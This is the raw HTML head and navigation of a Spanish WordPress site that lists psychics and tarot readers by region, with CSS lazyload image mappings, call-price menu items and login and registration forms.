url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-141b7044-9a2f-4198-a6bc-0f476d98b15d: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-0386c314-4b4a-4306-a678-ad55382a69dc: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-2502c8ce-91ab-494a-b9d2-9990c31cc7c2: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-d9997dd0-990d-4dd4-b531-13201e27295a: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-5e4dd5fb-3283-4400-8950-7c414f6cc145: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-6fc44e36-96c2-4c70-80d6-efb6853d3204: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-037b0d12-0d6c-45d6-bd07-82528d0be6c8: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-6b51aada-6ba8-46af-8234-2708436015b7: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-9772f9ad-8f91-4e13-8f42-565e2d64606a: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-82c8839d-2975-4422-b81e-5d2cb2e33b4f: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-94b7c194-8967-4ff6-a141-260580525b63: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-c0f81e79-d87d-4d27-a175-d8e03ba15b22: url('https://videntesde.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/weather/mist.png');}.rll-youtube-player .play{--wpr-bg-74d52aab-fc8f-4faa-bf62-ba1fc09d0428: url('https://videntesde.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.td-footer-wrapper::before{--wpr-bg-c245cc10-adb5-43a4-975c-ead9b66d5029: url('https://videntesde.com/wp-content/uploads/2016/10/cartomante1.jpg');}.rll-youtube-player .play{--wpr-bg-249c0383-3434-49bf-8ccf-57883172ccbf: url('https://videntesde.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-0bbc5460-e645-42e4-94f6-e2111b99a4c5: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"0bbc5460-e645-42e4-94f6-e2111b99a4c5","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-c3930869-4d54-4dba-823b-652309177208: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"c3930869-4d54-4dba-823b-652309177208","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-c4fc13e7-1ab7-4edd-9d19-9fe888bae072: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"c4fc13e7-1ab7-4edd-9d19-9fe888bae072","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-175e3466-b2f0-477a-8211-9edd87f87678: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"175e3466-b2f0-477a-8211-9edd87f87678","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-83022851-557d-408f-ac08-54b27116aa3f: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"83022851-557d-408f-ac08-54b27116aa3f","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-f0c21f8c-e6dc-4893-859a-c67b59697b45: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"f0c21f8c-e6dc-4893-859a-c67b59697b45","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-141b7044-9a2f-4198-a6bc-0f476d98b15d: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"141b7044-9a2f-4198-a6bc-0f476d98b15d","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-0386c314-4b4a-4306-a678-ad55382a69dc: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"0386c314-4b4a-4306-a678-ad55382a69dc","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-2502c8ce-91ab-494a-b9d2-9990c31cc7c2: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"2502c8ce-91ab-494a-b9d2-9990c31cc7c2","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-d9997dd0-990d-4dd4-b531-13201e27295a: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"d9997dd0-990d-4dd4-b531-13201e27295a","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-5e4dd5fb-3283-4400-8950-7c414f6cc145: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"5e4dd5fb-3283-4400-8950-7c414f6cc145","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-6fc44e36-96c2-4c70-80d6-efb6853d3204: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"6fc44e36-96c2-4c70-80d6-efb6853d3204","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-037b0d12-0d6c-45d6-bd07-82528d0be6c8: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"037b0d12-0d6c-45d6-bd07-82528d0be6c8","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-6b51aada-6ba8-46af-8234-2708436015b7: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"6b51aada-6ba8-46af-8234-2708436015b7","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-9772f9ad-8f91-4e13-8f42-565e2d64606a: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"9772f9ad-8f91-4e13-8f42-565e2d64606a","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-82c8839d-2975-4422-b81e-5d2cb2e33b4f: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"82c8839d-2975-4422-b81e-5d2cb2e33b4f","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-94b7c194-8967-4ff6-a141-260580525b63: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/mist.png');}","hash":"94b7c194-8967-4ff6-a141-260580525b63","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-c0f81e79-d87d-4d27-a175-d8e03ba15b22: url('https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/mist.png');}","hash":"c0f81e79-d87d-4d27-a175-d8e03ba15b22","url":"https:\/\/videntesde.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-74d52aab-fc8f-4faa-bf62-ba1fc09d0428: url('https:\/\/videntesde.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"74d52aab-fc8f-4faa-bf62-ba1fc09d0428","url":"https:\/\/videntesde.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".td-footer-wrapper","style":".td-footer-wrapper::before{--wpr-bg-c245cc10-adb5-43a4-975c-ead9b66d5029: url('https:\/\/videntesde.com\/wp-content\/uploads\/2016\/10\/cartomante1.jpg');}","hash":"c245cc10-adb5-43a4-975c-ead9b66d5029","url":"https:\/\/videntesde.com\/wp-content\/uploads\/2016\/10\/cartomante1.jpg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-249c0383-3434-49bf-8ccf-57883172ccbf: url('https:\/\/videntesde.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"249c0383-3434-49bf-8ccf-57883172ccbf","url":"https:\/\/videntesde.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_preload_links wpr_desktop" /></head>

<body class="post-template-default single single-post postid-16153 single-format-standard cookies-not-set td-standard-pack alto-poder-en-tarotismo-por-806-escurial-de-la-sierra global-block-template-1 td-blog-cars single_template_1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div  class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div  class="td-menu-background"></div>
<div  id="td-mobile-nav">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Videntes-De-España-876989285826398/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-head-2-container"><ul id="menu-head-2" class="td-mobile-main-menu"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-109"><a href="#">Videntes por Comunidades<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://videntesde.com/tarotistas-en-asturias/">tarotistas en Asturias<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-0" class="menu-item-0"><a href="https://videntesde.com/tarotistas-en-asturias/videntes-de-asturias/">Videntes de Asturias</a></li>
	</ul>
</li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102"><a href="https://videntesde.com/tarotistas-en-cantabria/">Tarotistas en Cantabria<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/tarotistas-en-cantabria/videntes-de-cantabria/">Videntes de Cantabria</a></li>
	</ul>
</li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://videntesde.com/tarotistas-en-islas-baleares/">Tarotistas en Islas Baleares<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/tarotistas-en-islas-baleares/videntes-de-illes-balears/">Videntes de Illes Balears</a></li>
	</ul>
</li>
	<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://videntesde.com/tarotistas-en-la-rioja/">Tarotistas en La Rioja<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/tarotistas-en-la-rioja/videntes-de-la-rioja/">Videntes de La Rioja</a></li>
	</ul>
</li>
	<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-105"><a href="https://videntesde.com/tarotistas-en-madrid/">tarotistas en Madrid<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/tarotistas-en-madrid/videntes-de-madrid/">Videntes de Madrid</a></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-106"><a href="https://videntesde.com/tarotistas-en-murcia/">Tarotistas en Murcia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/tarotistas-en-murcia/videntes-de-murcia/">Videntes de Murcia</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-107"><a href="https://videntesde.com/tarotistas-en-navarra/">Tarotistas en Navarra<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/tarotistas-en-navarra/videntes-de-navarra/">Videntes de Navarra</a></li>
	</ul>
</li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://videntesde.com/tarotistas-en-valencia/">Tarotistas en Valencia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/tarotistas-en-valencia/videntes-de-alicante/">Videntes de Alicante</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/tarotistas-en-valencia/videntes-de-castellon/">Videntes de Castellón</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/tarotistas-en-valencia/videntes-de-valencia/">Videntes de Valencia</a></li>
	</ul>
</li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90"><a href="https://videntesde.com/videntes-en-andalucia/">Videntes en Andalucía<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-andalucia/videntes-de-almeria/">Videntes de Almería</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-andalucia/videntes-de-cadiz/">Videntes de Cádiz</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-andalucia/videntes-de-cordoba/">Videntes de Córdoba</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-andalucia/videntes-de-granada/">Videntes de Granada</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-andalucia/videntes-de-huelva/">Videntes de Huelva</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-andalucia/videntes-de-jaen/">Videntes de Jaén</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-andalucia/videntes-de-malaga/">Videntes de Málaga</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-andalucia/videntes-de-sevilla/">Videntes de Sevilla</a></li>
	</ul>
</li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91"><a href="https://videntesde.com/videntes-en-aragon/">Videntes en Aragón<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-aragon/videntes-de-huesca/">Videntes de Huesca</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-aragon/videntes-de-teruel/">Videntes de Teruel</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-aragon/videntes-de-zaragoza/">Videntes de Zaragoza</a></li>
	</ul>
</li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-92"><a href="https://videntesde.com/videntes-en-canarias/">Videntes en Canarias<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-canarias/videntes-de-las-palmas/">Videntes de Las Palmas</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-canarias/videntes-de-santa-cruz-de-tenerife/">Videntes de Santa Cruz de Tenerife</a></li>
	</ul>
</li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-93"><a href="https://videntesde.com/videntes-en-castilla-la-mancha/">Videntes en Castilla La Mancha<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-albacete/">Videntes de Albacete</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-ciudad-real/">Videntes de Ciudad Real</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-cuenca/">Videntes de Cuenca</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-guadalajara/">Videntes de Guadalajara</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-castilla-la-mancha/videntes-de-toledo/">Videntes de Toledo</a></li>
	</ul>
</li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-94"><a href="https://videntesde.com/videntes-en-castilla-leon/">Videntes en Castilla León<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-avila/">Videntes de Ávila</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-burgos/">Videntes de Burgos</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-leon/">Videntes de León</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-palencia/">Videntes de Palencia</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-salamanca/">Videntes de Salamanca</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-segovia/">Videntes de Segovia</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-soria/">Videntes de Soria</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-valladolid/">Videntes de Valladolid</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-castilla-leon/videntes-de-zamora/">Videntes de Zamora</a></li>
	</ul>
</li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://videntesde.com/videntes-en-catalunya/">Videntes en Catalunya<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-catalunya/videntes-de-barcelona/">Las mejores Videntes de Barcelona</a></li>
	</ul>
</li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://videntesde.com/videntes-en-ceuta-y-melilla/">Videntes en Ceuta y Melilla</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-97"><a href="https://videntesde.com/videntes-en-extremadura/">Videntes en Extremadura<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-extremadura/videntes-de-badajoz/">Videntes de Badajoz</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-extremadura/videntes-de-caceres/">Videntes de Cáceres</a></li>
	</ul>
</li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="https://videntesde.com/videntes-en-galicia/">Videntes en Galicia<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-galicia/videntes-de-a-coruna/">Videntes de A Coruña</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-galicia/videntes-de-lugo/">Videntes de Lugo</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-galicia/videntes-de-ourense/">Videntes de Ourense</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-galicia/videntes-de-pontevedra/">Videntes de Pontevedra</a></li>
	</ul>
</li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="https://videntesde.com/videntes-en-pais-vasco/">Videntes en País Vasco<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-pais-vasco/videntes-de-alava/">Videntes de Álava</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-pais-vasco/videntes-de-guipuzcoa/">Videntes de Guipúzcoa</a></li>
		<li class="menu-item-0"><a href="https://videntesde.com/videntes-en-pais-vasco/videntes-de-vizcaya/">Videntes de Vizcaya</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-29338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29338"><a href="#">Precio de cualquier llamada a número visa<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-29339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29339"><a href="#">10minutos- 10€</a></li>
	<li id="menu-item-29340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29340"><a href="#">15minutos &#8211; 15€</a></li>
	<li id="menu-item-29341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29341"><a href="#">20minutos -18€</a></li>
	<li id="menu-item-29342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29342"><a href="#">30minutos &#8211; 25€</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div  id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Regístrate para una cuenta</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>tu nombre de usuario</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="Registrarse / Unirse">
	                <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
	                
                </div>
            </div>
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div  class="td-search-background"></div>
<div  class="td-search-wrap-mob">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://videntesde.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div  class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                octubre 17, 2025, 3:06 pm
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-head" class="top-header-menu"><li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13"><a href="https://videntesde.com/">Inicio</a></li>
